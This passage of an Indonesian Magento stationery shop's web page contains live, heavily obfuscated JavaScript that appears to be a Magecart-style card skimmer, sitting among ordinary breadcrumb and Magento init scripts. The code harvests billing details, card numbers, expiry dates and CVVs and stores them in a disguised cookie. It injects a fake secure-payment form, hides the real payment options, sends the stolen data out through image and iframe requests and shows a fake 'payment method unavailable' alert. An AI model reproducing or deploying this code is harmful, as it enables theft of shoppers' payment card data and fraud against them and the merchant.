_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.tokostationery.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.tokostationery.id/merek-atk.html",
                "name": "Merek ATK"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "Haoxiang"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var 